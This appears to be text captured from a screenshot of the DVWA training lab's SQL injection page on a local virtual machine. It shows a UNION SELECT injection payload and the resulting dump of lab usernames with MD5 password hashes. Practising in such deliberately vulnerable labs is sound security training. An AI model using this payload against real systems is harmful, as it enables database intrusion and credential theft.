 Not secure 10.0.2.15/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
3
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/